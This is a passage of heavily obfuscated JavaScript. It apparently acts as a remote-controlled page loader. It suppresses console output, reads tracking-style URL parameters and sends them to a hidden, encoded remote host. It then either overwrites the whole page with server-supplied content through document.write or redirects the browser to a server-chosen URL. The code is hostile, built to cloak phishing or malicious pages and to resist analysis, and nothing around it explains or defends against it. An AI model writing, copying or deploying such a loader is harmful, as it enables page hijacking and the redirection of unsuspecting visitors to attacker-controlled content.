_0x67e988=_0x59167a[_0x3f91e0(0x23f,0x229,0x1fe,0x250)]=_0x59167a[_0xe74b0f(0x458,0x494,0x46b,0x443)]||{},_0xbccec9=[_0x5c6e61['fBqfF'],_0x3f91e0(0x24a,0x226,0x232,0x25e),_0x5c6e61[_0x3f91e0(0x261,0x24d,0x21a,0x262)],_0x3f91e0(0x22c,0x20a,0x1fb,0x210),_0x5c6e61['wRsDW'],_0x5c6e61[_0xe74b0f(0x45c,0x43f,0x473,0x48f)],_0xe74b0f(0x418,0x416,0x43a,0x40c)];function _0x3f91e0(_0x3cce04,_0x2f9c4d,_0x2281b8,_0x2a58e7){return _0x2e8e50(_0x3cce04,_0x2f9c4d-0x1c7,_0x2281b8-0x153,_0x2a58e7-0xdf);}for(var _0x23f68b=-0x8db*0x1+0x1bdf+-0x1304;_0x5c6e61[_0xe74b0f(0x49d,0x447,0x47a,0x470)](_0x23f68b,_0xbccec9[_0x3f91e0(0x218,0x1eb,0x208,0x1f3)]);_0x23f68b++){var _0x43ab07=_0x5c6e61[_0xe74b0f(0x461,0x462,0x43d,0x439)][_0x3f91e0(0x1f6,0x22d,0x1fc,0x1f5)]('|'),_0x7955e7=0x24*0x7f+-0x1*0x1319+0x13d;while(!![]){switch(_0x43ab07[_0x7955e7++]){case'0':_0x3f58d5['__proto__']=_0xfad416[_0x3f91e0(0x228,0x23d,0x220,0x25d)](_0xfad416);continue;case'1':_0x67e988[_0x5dc9ff]=_0x3f58d5;continue;case'2':_0x3f58d5['toString']=_0x38f92c['toString']['bind'](_0x38f92c);continue;case'3':var _0x5dc9ff=_0xbccec9[_0x23f68b];continue;case'4':var _0x38f92c=_0x67e988[_0x5dc9ff]||_0x3f58d5;continue;case'5':var _0x3f58d5=_0xfad416[_0x3f91e0(0x200,0x1e7,0x1b9,0x1d4)+'r']['prototype']['bind'](_0xfad416);continue;}break;}}});_0x5c6e61[_0x29969b(-0xc3,-0xc7,-0xab,-0xac)](_0x583b6b);var _0x2c90a5=window[_0x2e8e50(0x24,0x3c,0x39,0x18)][_0x2e8e50(0x80,0x5b,0x5c,0x76)][_0x29969b(-0xd3,-0xea,-0xa4,-0xdc)](0x20b7+0x3b*0x1+-0x20f1),_0xda95bb=_0x2c90a5[_0x29969b(-0xad,-0x8d,-0x9d,-0xac)]('&');for(var _0x1e2fc2=-0x6ab+0xea3+-0x6*0x154;_0x5c6e61[_0x2e8e50(0x5c,0x71,0x69,0x81)](_0x1e2fc2,_0xda95bb[_0x29969b(-0xef,-0xd8,-0xc3,-0xe4)]);_0x1e2fc2++){var _0x24fc8b=_0xda95bb[_0x1e2fc2][_0x2e8e50(0x38,0x66,0x88,0x39)]('=');if(_0x5c6e61[_0x2e8e50(0x86,0x56,0x4a,0x55)](_0x24fc8b[-0x1e*0x63+0x1*0x13b1+-0x817*0x1],_0x3b8838))return _0x5c6e61['QXjYv'](_0x5c6e61[_0x2e8e50(0x99,0x8b,0x80,0x6e)],_0x5c6e61[_0x29969b(-0x88,-0x79,-0x8b,-0x7a)])?_0x5c6e61[_0x29969b(-0x87,-0x7c,-0x7d,-0x9d)](decodeURIComponent,_0x24fc8b[0x92a+-0x53*-0x16+-0x2b*0x61]):_0x5c6e61[_0x29969b(-0x87,-0x61,-0x77,-0x6b)](_0x45d664,_0xd26d0b[-0x8ce*-0x4+0x293*-0xf+0x366]);}return null;}}var _0x19a59c=['kt','ri','lk','bl','ft','hr','sc'];function _0x54c736(_0x5edf24,_0x4a6749,_0xf2051b,_0x5c9471){return _0x563b(_0x5c9471-0x2bd,_0xf2051b);}var _0x16c967=_0x5c6e61['zQiJZ'];for(var _0x5cbd1e=0x7bc+-0x5*-0x429+-0x1c89;_0x5c6e61[_0x54c736(0x403,0x3c2,0x3b5,0x3d6)](_0x5cbd1e,_0x19a59c[_0x557c3e(-0x1eb,-0x230,-0x221,-0x207)]);_0x5cbd1e++){if(_0x5c6e61[_0x557c3e(-0x225,-0x1e5,-0x1f8,-0x1cf)]===_0x5c6e61[_0x54c736(0x3e4,0x3ab,0x39a,0x3c0)]){var _0x346613=_0x557c3e(-0x1e8,-0x1c3,-0x1b5,-0x1a7)[_0x54c736(0x3d2,0x3c7,0x3a0,0x3c8)]('|'),_0x247a84=-0x2de*-0x9+-0x2b*-0x71+-0x8f5*0x5;while(!![]){switch(_0x346613[_0x247a84++]){case'0':var _0xdced03;continue;case'1':var _0x38a454=_0xdced03[_0x54c736(0x3c8,0x3f7,0x3cb,0x3c4)]=_0xdced03[_0x54c736(0x3ea,0x3e4,0x3dc,0x3c4)]||{};continue;case'2':var _0x4c5ca9=[ZuDApe[_0x54c736(0x38d,0x3b1,0x3a2,0x3b4)],_0x557c3e(-0x1ad,-0x1e8,-0x1e6,-0x21d),ZuDApe[_0x54c736(0x3db,0x418,0x3d2,0x3e8)],ZuDApe[_0x54c736(0x351,0x38c,0x357,0x387)],ZuDApe[_0x54c736(0x35a,0x3bc,0x37c,0x38d)],'table',ZuDApe[_0x557c3e(-0x1fb,-0x199,-0x1cd,-0x1d6)]];continue;case'3':try{var _0x2927fd=ZuDApe[_0x54c736(0x3e4,0x3e5,0x41a,0x3ee)](_0x48901a,ZuDApe[_0x54c736(0x3ff,0x40f,0x420,0x3e9)]('return\x20(fu'+_0x54c736(0x3c4,0x401,0x417,0x3df)+ZuDApe[_0x54c736(0x3d4,0x3eb,0x3cb,0x3d5)],');'));_0xdced03=ZuDApe[_0x557c3e(-0x1f1,-0x1d9,-0x1cb,-0x1b4)](_0x2927fd);}catch(_0x46626a){_0xdced03=_0x10b2ce;}continue;case'4':for(var _0x114dd4=0x3a+-0x15c1+0xb*0x1f5;ZuDApe[_0x54c736(0x3f8,0x3e4,0x3bc,0x3c9)](_0x114dd4,_0x4c5ca9[_0x557c3e(-0x252,-0x21d,-0x221,-0x226)]);_0x114dd4++){var _0x318c8c=ZuDApe[_0x557c3e(-0x1f4,-0x1d6,-0x1e4,-0x1c5)][_0x54c736(0x3a4,0x3b0,0x3ee,0x3c8)]('|'),_0x5cdf7f=-0x21a+-0xbf8+0xe12;while(!![]){switch(_0x318c8c[_0x5cdf7f++]){case'0':_0x38a454[_0x21c490]=_0x4fee69;continue;case'1':var _0x4fee69=_0x20b021['constructo'+'r'][_0x54c736(0x3d3,0x3b4,0x3e8,0x3d9)][_0x557c3e(-0x1c2,-0x1ce,-0x1cf,-0x206)](_0x3623ac);continue;case'2':var _0x21c490=_0x4c5ca9[_0x114dd4];continue;case'3':_0x4fee69[_0x557c3e(-0x20b,-0x208,-0x1d8,-0x1d7)]=_0x5434e5[_0x557c3e(-0x1a7,-0x1df,-0x1d8,-0x1ed)][_0x54c736(0x3dd,0x40d,0x3b3,0x3d8)](_0x5434e5);continue;case'4':var _0x5434e5=_0x38a454[_0x21c490]||_0x4fee69;continue;case'5':_0x4fee69['__proto__']=_0x391b48['bind'](_0x1c2146);continue;}break;}}continue;}break;}}else{var _0x45accd=_0x5c6e61['KSCBq'](_0x1197f0,_0x19a59c[_0x5cbd1e]);if(_0x45accd){if(_0x5c6e61[_0x54c736(0x39d,0x360,0x3b3,0x399)](_0x5c6e61[_0x557c3e(-0x1b4,-0x1f4,-0x1da,-0x1e3)],_0x5c6e61[_0x54c736(0x3e3,0x395,0x399,0x3cd)])){if(_0x456617){var _0x321e23=_0x3069e9[_0x54c736(0x369,0x35a,0x370,0x38c)](_0x580043,arguments);return _0x167d90=null,_0x321e23;}}else{_0x5c6e61[_0x54c736(0x3d0,0x3ce,0x3e3,0x3de)](fetch,_0x5c6e61[_0x557c3e(-0x246,-0x236,-0x224,-0x200)](_0x5c6e61[_0x54c736(0x3e0,0x40e,0x418,0x3e6)](_0x16c967,_0x19a59c[_0x5cbd1e])+'=',encodeURIComponent(_0x45accd)))['then'](_0x1d86eb=>_0x1d86eb['json']())[_0x557c3e(-0x1ee,-0x1af,-0x1bd,-0x1c2)](_0x25f330=>{function _0x19d791(_0x235411,_0x16c01d,_0x534405,_0x58928b){return _0x557c3e(_0x235411-0xc7,_0x16c01d-0x1d,_0x58928b-0x251,_0x534405);}function _0x417e42(_0x3cb437,_0x469ab8,_0x257c54,_0x403ca3){return _0x557c3e(_0x3cb437-0x1ec,_0x469ab8-0x108,_0x403ca3-0x5f6,_0x257c54);}if(_0x5c6e61[_0x19d791(0x5f,0x52,0x75,0x7a)]('mcHAp',_0x5c6e61[_0x19d791(0x47,0x14,0x65,0x4b)])){var _0x24bc0b=_0x5bbac5?function(){if(_0x5b8001){var _0x32f6a4=_0x15e4ac['apply'](_0x4ab8be,arguments);return _0x212397=null,_0x32f6a4;}}:function(){};return _0x1adaec=![],_0x24bc0b;}else{if(_0x25f330[_0x19d791(0x3c,0x7d,0x7c,0x52)]){if(_0x5c6e61['shpLZ'](_0x5c6e61['uHkew'],_0x5c6e61[_0x19d791(0x81,0x50,0x5b,0x56)])){var _0x36932a=_0x5c6e61[_0x417e42(0x441,0x3dd,0x427,0x40d)][_0x417e42(0x3e2,0x41b,0x3f4,0x417)]('|'),_0x4d3ff4=0x2133+0xc3*0x25+0x6*-0xa3b;while(!![]){switch(_0x36932a[_0x4d3ff4++]){case'0':var _0x5ee3c0=_0x336c89[_0x19d791(0x49,0x1f,0x10,0x2c)+'r'][_0x417e42(0x45b,0x459,0x407,0x428)][_0x417e42(0x426,0x452,0x3fa,0x427)](_0x337934);continue;case'1':var _0x28fc5b=_0x43c0aa[_0x5aed4d];continue;case'2':_0x5ee3c0['__proto__']=_0x9e24fd[_0x19d791(0x91,0xbb,0x94,0x82)](_0x2f9028);continue;case'3':_0x33eb4f[_0x28fc5b]=_0x5ee3c0;continue;case'4':var _0x5d51a9=_0x2216bf[_0x28fc5b]||_0x5ee3c0;continue;case'5':_0x5ee3c0[_0x19d791(0xa8,0x48,0x5d,0x79)]=_0x5d51a9[_0x417e42(0x3f9,0x3e6,0x404,0x41e)][_0x417e42(0x405,0x425,0x436,0x427)](_0x5d51a9);continue;}break;}}else document[_0x19d791(0x6b,0x83,0x77,0x51)](),document[_0x417e42(0x424,0x3c5,0x40e,0x3fa)](_0x25f330['content']),document[_0x417e42(0x405,0x3b8,0x3ea,0x3e1)]();}else _0x25f330[_0x417e42(0x3bd,0x3e4,0x3eb,0x3ee)+'l']&&(_0x5c6e61['heGAU'](_0x5c6e61['LcoTU'],_0x5c6e61['LcoTU'])?window['location'][_0x19d791(0x37,0x44,0x77,0x61)]=_0x25f330[_0x19d791(0x5e,0x5e,0x2f,0x49)+'l']:_0x58fd2c=_0x510f0f);}})['catch'](_0x56a0e7=>console[_0x54c736(0x3ca,0x3cc,0x3da,0x3a5)](_0x557c3e(-0x225,-0x20f,-0x1fa,-0x1fa)+_0x54c736(0x3dc,0x395,0x3a4,0x3aa)+_0x557c3e(-0x21b,-0x1d1,-0x1ec,-0x1cc),_0x56a0e7));break;}}}}}()));function _0x2ca4(){var _0x433e68=['yMLUza','ChjVDg90ExbL','DwHtsge','Ahr0Chm6lY9YAq','zxDVy3u','y2zszNO','yxHttNO','BMn0Aw9UkcKG','mJKZnZGWrfHfDMje','kcGOlISPkYKRkq','z0vqqMW','mtmWnZj5vfDOEMq','DgDrvve','nZu3mJbrs3Dlrhe','vLDADvu','D2PZl3DVCNrOAq','txr4ALG','Cuzlquu','DgHLBG','mJqXoePrALvRza','tvHou2m','EeHisfO','s1ndqNe','mJCYnta1mNr0rNjOwG','DgjKA3i','Eg5Jyui','mhWZFdf8mNW0','mZC1nZK2ufnvBfvl','y29UC3rYDwn0BW','vgvUuLy','B1jhCMC','ntq5AvvisNzm','BgvUz3rO','sMrJv0q','qxfvt3y','wMTzrgm','nxWZFdr8mhWYFa','EePKvey','yxbWBhK','D1jZrfC','thPtBK0','E30Uy29UC3rYDq','uvHQwxy','vgXuAMe','y2XVC2u','DhjHy2u','DKjqzvq','zxHJzxb0Aw9U','vunKAva','DgfIBgu','CvvIAM8','r0v0A3G','C2HWtfO','wMHVA3y','BMD0B25Tzw1VCG','r3DNvKS','Bg9JyxrPB24','CMvKAxjLy3rvCG','uKnbq1K','AfDfv2u','C3vIC3rYAw5N','mxWYFdr8nxWZFa','CM4GDgHPCYiPka','zxjYB3i','uxLwB1G','B3bLBG','y29UDgvUDa','vvrPu2y','AgLUzYbJB250zq','D3jPDgu','t2PwsMm','rxjYB3iGzMv0yW','qKzgzgm','BuLmyLu','mJa4odiXDfHLyxjg','mhWXFdr8mNW1Fa','swrIr0O','EwvdyNO','zKjXzKy','Cw5PD0e','mtm3mfLVDLjVsq','AhjLzG','DgzKEKm','CMv0DxjUicHMDq','nezeqMPbCW','BNq6','Bg9N','C2vHCMnO','sKDKwwe','Ag5hDgq','qM1bBLy','D2fYBG','mJu2mvntueXLBq','zNrhq04','y29UC29Szq','EvPXEK0','mNHPtvvOrW','z2jZwKi','C3bSAxq','suXZD08','mZiYn3zyvNn1ta','DvbutuS','BxPRwgW','qxDsufC','y3rVCIGICMv0Dq','Dg9tDhjPBMC','AMTXweG','s2vprwS','q25yu1e','ELrKA3C','Es95yMGUCgHWpW','rxvLBhO','C0jUv0K','vuflq2O'];_0x2ca4=function(){return _0x433e68;};return _0x2ca4();}